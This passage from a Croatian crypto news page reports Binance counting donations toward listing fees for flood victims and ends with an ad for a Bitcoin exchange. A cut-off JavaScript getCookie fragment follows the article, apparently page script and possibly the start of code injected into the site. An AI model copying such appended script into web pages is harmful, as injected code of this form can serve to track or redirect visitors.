
count your donations towards the listing fees. Listed
projects, you know what to do!”
Nadajmo se kako će Binance listati par novih projekata te time
višestruko povećati svoju donaciju žrtvama poplava!
Trebaju li druge kripto mjenjačnice donirati za žrtve u Japanu, iako
Japan nije bio blagonaklon prema većini poslova iz te branše?
Ako ste spremni investirati u kripto valute posjetite
Bitcoin mjenjačnicu
te brzo i jednostavno kupite Bitcoin.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=